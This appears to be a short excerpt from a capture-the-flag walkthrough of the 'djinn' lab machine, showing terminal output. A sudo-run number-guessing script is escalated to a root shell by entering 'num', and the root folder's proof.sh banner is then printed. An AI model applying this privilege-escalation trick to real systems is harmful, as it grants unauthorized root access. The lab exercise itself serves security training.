 $ sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
Choose a number between 1 to 100:
Enter your number: num
# whoami
root
# cd /root
# ls
lago  proof.sh
# cat proof.sh
#!/bin/bash
clear
figlet Amazing!!!
echo djinn pwned...
echo __________________________________________________________________________
echo
echo "Proof: "
echo Path: $(pwd)
echo Date: $(date)
echo Whoami: $(whoami)
echo __________________________________________________________________________